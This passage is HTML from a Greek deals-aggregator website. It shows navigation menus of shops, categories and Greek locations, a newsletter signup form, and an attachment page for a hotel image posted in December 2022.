                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21023">
                            <a href="https://www.bonusdeals.gr/deal_category/glastres">Γλάστρες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
            <li><label><i class="fa fa-diamond"></i>&nbsp;&nbsp;Ειδικές περιστάσεις</label></li>    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/topdeals">Top Προσφορές&nbsp;<span class="header_special_occasion_count">(19)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/prosfores-aeroporika-eisithria">Προσφορές Αεροπορικά εισιτήρια&nbsp;<span class="header_special_occasion_count">(15)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/carinsurance">Προσφορές Ασφάλεια Αυτοκινήτου&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/freeonlinegames">Δωρεάν Online Games&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/hot-%cf%80%cf%81%ce%bf%cf%8a%cf%8c%ce%bd%cf%84%ce%b1">Hot προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/topamazonproducts">Top Amazon προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/freecoupons">Δωρεάν Προσφορές&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersformen">Προσφορές για Αντρες&nbsp;<span class="header_special_occasion_count">(3)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersforwomen">Προσφορές για Γυναίκες&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/allinclusivehotels">Ξενοδοχεία All Inclusive&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/10imero-ekptoseon">10ήμερο εκπτώσεων&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/kalokairi">Καλοκαιρι 2017&nbsp;<span class="header_special_occasion_count">(39)</span></a></li>
<li class="has-submenu"><a class="websites-list-small"><i class="fa fa-globe"></i>&nbsp;&nbsp;Ιστοσελίδες</a>        <ul class="left-submenu children-6">
            <li class="back"><a href="#">Πίσω</a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/aegeanairlines">Aegean Airlines&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/agora365">Agora365.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/airtickets">AirTickets&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/allabouthotels">All about hotels&nbsp;<span class="terms_count">(4)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/allianzdirect">Allianz Direct&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/amazon">Amazon&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/asfalistra">Asfalistra.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/avon-2">Avon&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/bodydeals">Body Deals&nbsp;<span class="terms_count">(538)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/bonusdeals">BonusDeals&nbsp;<span class="terms_count">(35)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/brandsgalaxy">Brands Galaxy&nbsp;<span class="terms_count">(47)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/dealtown">Deal Town&nbsp;<span class="terms_count">(176)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/deliveras">Deliveras&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/dominospizza">Dominos Pizza&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/e-oro">E-oro&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/ekdromigr">ekdromigr&nbsp;<span class="terms_count">(1305)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/eshopdeals">Eshop Deals&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/factoryoutlet">Factory Outlet&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/fakoi-epafhs-gr">Fakoi-epafhs.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/flashdeals">Flash deals&nbsp;<span class="terms_count">(504)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/golddeals">Gold Deals&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/goldenbrands">Golden Brands&nbsp;<span class="terms_count">(39)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/goldenfoods">Golden Foods&nbsp;<span class="terms_count">(7)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/groupon">Groupon&nbsp;<span class="terms_count">(4)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/hellas-direct">Hellas Direct&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/hotelscombined">Hotels combined&nbsp;<span class="terms_count">(29)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/insurancemarket">Insurance Market&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/komisma24">Kosmima24&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/laredoute">La Redoute&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/letsmakeadeal">Let’s Make a Deal&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/low-price">Low-price.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/maisonmarasil">Maison Marasil&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/mamashomegr">Mamas Home&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/mediamarkt">Media Markt&nbsp;<span class="terms_count">(48)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/melinamay">Melina May&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/moustakastoys">Moustakas Toys&nbsp;<span class="terms_count">(452)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/myshoe">My Shoe&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/nespresso">Nespresso&nbsp;<span class="terms_count">(9)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/nobacco">Nobacco&nbsp;<span class="terms_count">(6)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/pizzafan">Pizza Fan&nbsp;<span class="terms_count">(3)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/public">Public&nbsp;<span class="terms_count">(17)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/ryanair-2">RyanAir&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/shopright">Shopright&nbsp;<span class="terms_count">(88)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/smartavenue">Smart Avenue&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/spartoo">Spartoo&nbsp;<span class="terms_count">(15)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/sugarfree">Sugarfree&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/superdeals">Super Deals&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/travelplan">Travel Plan&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/trivago">Trivago&nbsp;<span class="terms_count">(41)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/wind">Wind&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/you">You&nbsp;<span class="terms_count">(7)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/youpharmacygr">YouPharmacy&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/zmall">Z Mall&nbsp;<span class="terms_count">(9)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/pamegiafai">Πάμε για Φαι&nbsp;<span class="terms_count">(21)</span></a></li>
        </ul>
        </li>
    <li><label></label></li>
    <li><a class="all-deals-mobile" href="https://www.bonusdeals.gr/deal/">Όλες οι προσφορές</label></a></li>
    <li><a class="activated-today-mobile" href="https://www.bonusdeals.gr/deals-activated-today/"><i class="fa fa-bell-o"></i>&nbsp;&nbsp;Ενεργοποιήθηκαν σήμερα</a></li>
    <li><a class="expiring-today-mobile" href="https://www.bonusdeals.gr/deals-expiring-today/"><i class="fa fa-clock-o"></i>&nbsp;&nbsp;Λήγουν σήμερα</a></li>
  </ul>
</aside>		<div class="wrapper">
					<!-- header -->
		<header class="header clear" role="banner">
			<div class="row">
				<div class="large-3 columns logo">
					<nav class="tab-bar hide-for-large-up">
						<div class="left-small">
							<a role="button" aria-expanded="false" aria-controls="idOfLeftMenu" class="left-off-canvas-toggle"><i class="fa-bars"></i><span>&nbsp;&nbsp;MENU<span></a>
						</div>
						<div class="logo-small">
							<a href="https://www.bonusdeals.gr">
								<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonusdeals-mobile-logo.png" alt="Logo" class="logo-img">
							</a>
						</div>
					</nav>
					<a href="https://www.bonusdeals.gr" class="show-for-large-up">
						<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonusdeals-logo.png" alt="Logo" class="logo-img">
					</a>
				</div>
				<div class="large-9 columns">
					<!-- nav -->
					<!--<nav class="nav" role="navigation">
											</nav>-->
					<!-- /nav -->
				</div>
				<div class="large-3 columns social-icons">
					<p><a href="https://itunes.apple.com/gr/app/bonusdeals/id573833004?mt=8" target="_blank"><img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/available_app_store.png" class="topheader_social_app" width="89" height="30" /></a>&nbsp;&nbsp;&nbsp;<a href="https://www.facebook.com/bonusdeals" target="_blank"><i class="fa fa-facebook-square"></i></a>&nbsp;&nbsp;<a href="https://twitter.com/bonusdeals" target="_blank"><i class="fa fa-twitter-square"></i></a>&nbsp;&nbsp;<a href="https://plus.google.com/108017530816698439933" rel="publisher" target="_blank"><i class="fa fa-google-plus-square"></i></a>&nbsp;&nbsp;<a href="//www.bonusdeals.gr/deal/feed/" target="_blank"><i class="fa fa-rss-square"></i></a></p>
				</div>
			</div>
		</header>
		<!-- /header -->
		<div class="bottom-header-container">
			<div class="row bottom-header">
				<div class="large-12 columns" id="mc-embed-signup">
				<form action="//bonusdeals.us5.list-manage.com/subscribe/post?u=18b85148101dbb9f0d67f5768&amp;id=968dc02fe1" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
	<div class="row">
		<div class="large-4 columns mc-field-info">
			<p class="mc-header-text">ΣΥΜΠΛΗΡΩΣΕ ΤΟ EMAIL ΣΟΥ</p>
		</div>
		<div class="large-8 columns"><p class="mc-header-description">(Εγγραφείτε για να λαμβάνετε τις προσφορές από όλα τα sites προσφορών στο email σας)</p>
		</div>
	</div>
	<div class="row mc-signup">
		<div class="large-9 columns">
			<div class="row">
				<div class="large-4 columns mc-field-group">
					<input type="email" onclick="this.value='';" onfocus="this.select()" onblur="this.value=!this.value?'Το email σου...':this.value;" value="Το email σου..." name="EMAIL" class="required email mc-field-email" id="mce-EMAIL">
				</div>
				<div class="large-4 columns mc-field-group">
					<select name="group[941]" class="REQ_CSS mc-field-select" id="mce-group[941]">
						<option value="1">Όλες οι προσφορές</option>
						<option value="2">Αθήνα</option>
						<option value="4">Θεσσαλονίκη</option>
						<option value="8">Πάτρα</option>
						<option value="16">Κρήτη</option>
						<option value="32">Λάρισα - Βόλος</option>
						<option value="64">Ρόδος</option>
						<option value="128">Κύπρος</option>
					</select>
				</div>
				<div class="large-4 columns mc-field-group text-center">
					<input type="radio" value="67108864" name="group[949]" id="mce-group[949]-949-0"/><label for="mce-group[949]-949-0">Αντρας</label><input type="radio" value="134217728" name="group[949]" id="mce-group[949]-949-1" checked="checked" /><label for="mce-group[949]-949-1">Γυναίκα</label>
				</div>
			</div>
			<!--<div class="row">
				<div class="large-12 columns mc-field-group">
					<input type="checkbox" value="140737488355328" name="group[1409][140737488355328]" id="mce-group[1409]-1409-0" checked /><label for="mce-group[1409]-1409-0">
											</label>
				</div>
			</div>-->
		</div>
		<div class="large-3 columns mc-submit">
			<input type="submit" value="Εγγραφή" name="subscribe" id="mc-embedded-subscribe" class="button small radius mc-field-submit">
		</div>
	</div>
	<div class="row">
		<div class="large-12 columns">
			<div id="mce-responses" class="clear">
				<div class="response" id="mce-error-response" style="display:none"></div>
				<div class="response" id="mce-success-response" style="display:none"></div>
			</div>
		</div>
	</div>
	<div style="position: absolute; left: -5000px;"><input type="text" name="b_18b85148101dbb9f0d67f5768_968dc02fe1" tabindex="-1" value=""></div>
</form>
				</div>
			</div>
		</div>

	<main role="main">

		<!-- section -->
		<section>

	
			<!-- article -->
			<article id="post-1132105" class="post-1132105 attachment type-attachment status-inherit hentry">

				<!-- post thumbnail -->
								<!-- /post thumbnail -->

				<!-- post title -->
				<h1>
					<a href="https://www.bonusdeals.gr/deal/vikos-view-%ce%b1%cf%81%ce%af%cf%83%cf%84%ce%b7-%ce%b6%ce%b1%ce%b3%ce%bf%cf%81%ce%bf%cf%87%cf%8e%cf%81%ce%b9%ce%b1-%e2%9c%a6-40-%e2%9c%a6-3-%ce%b7%ce%bc%ce%ad%cf%81%ce%b5%cf%82-2-%ce%b4%ce%b9/vikos_view_1668003121_fqz-1/" title="vikos_view_1668003121_FQZ-1">vikos_view_1668003121_FQZ-1</a>
				</h1>
				<!-- /post title -->

				<!-- post details -->
				<span class="date">
					<time datetime="2022-12-12 10:57">
						12 Δεκεμβρίου 2022 10:57					</time>
				</span>
				<span class="author">Published by <a href="https://www.bonusdeals.gr/author/bonusdeals/" title="Άρθρα του/της Bonus Deals" rel="author">Bonus Deals</a></span>
				<span class="comments"></span>
				<!-- /post details -->

				<p class="attachment"><a href='https://www.bonusdeals.gr/wp-content/uploads/2022/12/vikos_view_1668003121_FQZ-1.png'><img fetchpriority="high" decoding="async" width="300" height="173" src="https://www.bonusdeals.gr/wp-content/uploads/2022/12/vikos_view_1668003121_FQZ-1-300x173.png" class="attachment-medium size-medium" alt="" srcset="https://www.bonusdeals.gr/wp-content/uploads/2022/12/vikos_view_1668003121_FQZ-1-300x173.png 300w, https://www.bonusdeals.gr/wp-content/uploads/2022/12/vikos_view_1668003121_FQZ-1-600x347.png 600w, https://www.bonusdeals.gr/wp-content/uploads/2022/12/vikos_view_1668003121_FQZ-1-768x444.png 768w, https://www.bonusdeals.gr/wp-content/uploads/2022/12/vikos_view_1668003121_FQZ-1.png 979w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>

				
				<p>Categorised in: </p>

				<p>This post was written by Bonus Deals</p>

				
				
			</article>
			<!-- /article -->

		
		</section>
		<!-- /section -->

	</main>

<!-- sidebar -->
<aside class="sidebar" role="complementary">
	<ul class="side-nav locations-list show-for-large-up">
<li><label><i class="fa fa-map-marker"></i>&nbsp;&nbsp;Περιοχές</label></li>            <li class="sidebar_terms_item term-6">
                <a href="https://www.bonusdeals.gr/deal_location/online-deals">Online - Πανελλαδικά&nbsp;<span class="terms_count">(1466)</span></a>
            </li>
                            <li class="sidebar_terms_item term-7">
                    <a href="https://www.bonusdeals.gr/deal_location/athens" data-dropdown="locdrop-7" aria-controls="locdrop-7" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αθήνα&nbsp;<span class="terms_count">(1025)</span></a>
                    <ul id="locdrop-7" class="f-dropdown large content children-7 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-126">
                            <a href="https://www.bonusdeals.gr/deal_location/agiaparaskevi">Αγία Παρασκευή&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-127">
                            <a href="https://www.bonusdeals.gr/deal_location/agiosdimitrios">Αγιος Δημήτριος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-129">
                            <a href="https://www.bonusdeals.gr/deal_location/aigaleo">Αιγάλεω&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-130">
                            <a href="https://www.bonusdeals.gr/deal_location/alimos">Αλιμος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-131">
                            <a href="https://www.bonusdeals.gr/deal_location/ampelokipi">Αμπελόκηποι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-192">
                            <a href="https://www.bonusdeals.gr/deal_location/anoliosia">Ανω Λιόσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-208">
                            <a href="https://www.bonusdeals.gr/deal_location/anopatisia">Ανω Πατήσια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-271">
                            <a href="https://www.bonusdeals.gr/deal_location/argiroupoli">Αργυρούπολη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-121">
                            <a href="https://www.bonusdeals.gr/deal_location/voula">Βούλα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-251">
                            <a href="https://www.bonusdeals.gr/deal_location/vrilissia">Βριλήσσια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-293">
                            <a href="https://www.bonusdeals.gr/deal_location/vironas">Βύρωνας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-134">
                            <a href="https://www.bonusdeals.gr/deal_location/galatsi">Γαλάτσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-135">
                            <a href="https://www.bonusdeals.gr/deal_location/gerakas">Γέρακας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-527">
                            <a href="https://www.bonusdeals.gr/deal_location/glykanera">Γλυκά Νερά&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-122">
                            <a href="https://www.bonusdeals.gr/deal_location/glifada">Γλυφάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-202">
                            <a href="https://www.bonusdeals.gr/deal_location/dafni">Δάφνη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-286">
                            <a href="https://www.bonusdeals.gr/deal_location/elliniko">Ελληνικό&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-337">
                            <a href="https://www.bonusdeals.gr/deal_location/ilisia">Ιλίσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-139">
                            <a href="https://www.bonusdeals.gr/deal_location/kallithea">Καλλιθέα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-140">
                            <a href="https://www.bonusdeals.gr/deal_location/kifisia">Κηφισιά&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-141">
                            <a href="https://www.bonusdeals.gr/deal_location/kolonaki">Κολωνάκι&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-340">
                            <a href="https://www.bonusdeals.gr/deal_location/koukaki">Κουκάκι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-203">
                            <a href="https://www.bonusdeals.gr/deal_location/kypseli">Κυψέλη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-142">
                            <a href="https://www.bonusdeals.gr/deal_location/marousi">Μαρούσι&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-143">
                            <a href="https://www.bonusdeals.gr/deal_location/metamorfosi">Μεταμόρφωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-145">
                            <a href="https://www.bonusdeals.gr/deal_location/neaionia">Νέα Ιωνία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-307">
                            <a href="https://www.bonusdeals.gr/deal_location/neamakri">Νέα Μάκρη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-146">
                            <a href="https://www.bonusdeals.gr/deal_location/neasmyrni">Νέα Σμύρνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-200">
                            <a href="https://www.bonusdeals.gr/deal_location/neafiladelfia">Νέα Φιλαδέλφεια&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-254">
                            <a href="https://www.bonusdeals.gr/deal_location/neoiraklio">Νέο Ηράκλειο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-147">
                            <a href="https://www.bonusdeals.gr/deal_location/neopsychiko">Νέο Ψυχικό&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-148">
                            <a href="https://www.bonusdeals.gr/deal_location/pagkrati">Παγκράτι&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-149">
                            <a href="https://www.bonusdeals.gr/deal_location/palaiofaliro">Παλαιο Φάληρο&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-150">
                            <a href="https://www.bonusdeals.gr/deal_location/pallini">Παλλήνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-151">
                            <a href="https://www.bonusdeals.gr/deal_location/peristeri">Περιστέρι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-153">
                            <a href="https://www.bonusdeals.gr/deal_location/haidari">Χαϊδάρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-154">
                            <a href="https://www.bonusdeals.gr/deal_location/halandri">Χαλάνδρι&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-155">
                            <a href="https://www.bonusdeals.gr/deal_location/holargos">Χολαργός&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-8">
                    <a href="https://www.bonusdeals.gr/deal_location/other-locations" data-dropdown="locdrop-8" aria-controls="locdrop-8" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Άλλες πόλεις&nbsp;<span class="terms_count">(827)</span></a>
                    <ul id="locdrop-8" class="f-dropdown large content children-8 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-495">
                            <a href="https://www.bonusdeals.gr/deal_location/agkistri">Αγκίστρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-420">
                            <a href="https://www.bonusdeals.gr/deal_location/aigina">Αίγινα&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21014">
                            <a href="https://www.bonusdeals.gr/deal_location/aigio">Αίγιο&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21018">
                            <a href="https://www.bonusdeals.gr/deal_location/alexandroupoli">Αλεξανδρούπολη&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-570">
                            <a href="https://www.bonusdeals.gr/deal_location/alonisos">Αλόννησος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-459">
                            <a href="https://www.bonusdeals.gr/deal_location/amorgos">Αμοργός&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-323">
                            <a href="https://www.bonusdeals.gr/deal_location/andros">Ανδρος&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-617">
                            <a href="https://www.bonusdeals.gr/deal_location/antiparos">Αντίπαρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-260">
                            <a href="https://www.bonusdeals.gr/deal_location/arachova">Αράχωβα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-557">
                            <a href="https://www.bonusdeals.gr/deal_location/ardiea">Αριδαία&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-317">
                            <a href="https://www.bonusdeals.gr/deal_location/arkadia">Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-327">
                            <a href="https://www.bonusdeals.gr/deal_location/ancientolympia">Αρχαία Ολυμπία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-588">
                            <a href="https://www.bonusdeals.gr/deal_location/astipalea">Αστυπάλαια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-368">
                            <a href="https://www.bonusdeals.gr/deal_location/volos">Βόλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-461">
                            <a href="https://www.bonusdeals.gr/deal_location/gythio">Γύθειο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-284">
                            <a href="https://www.bonusdeals.gr/deal_location/delphi">Δελφοί&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-124">
                            <a href="https://www.bonusdeals.gr/deal_location/elatitrikalon">Ελάτη Τρικάλων&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-438">
                            <a href="https://www.bonusdeals.gr/deal_location/elafonisos">Ελαφόνησος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-216">
                            <a href="https://www.bonusdeals.gr/deal_location/evia">Εύβοια&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-265">
                            <a href="https://www.bonusdeals.gr/deal_location/zagorochoria">Ζαγοροχώρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-443">
                            <a href="https://www.bonusdeals.gr/deal_location/zakynthos">Ζάκυνθος&nbsp;<span class="terms_count">(95)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-460">
                            <a href="https://www.bonusdeals.gr/deal_location/thasos">Θάσος&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-432">
                            <a href="https://www.bonusdeals.gr/deal_location/ios">Ιος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-380">
                            <a href="https://www.bonusdeals.gr/deal_location/ioannina">Ιωάννινα&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-623">
                            <a href="https://www.bonusdeals.gr/deal_location/kavala">Καβάλα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-294">
                            <a href="https://www.bonusdeals.gr/deal_location/kaimaktsalan">Καϊμακτσαλάν&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-285">
                            <a href="https://www.bonusdeals.gr/deal_location/kalavrita">Καλάβρυτα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-400">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamata">Καλαμάτα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-543">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamos">Κάλαμος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-328">
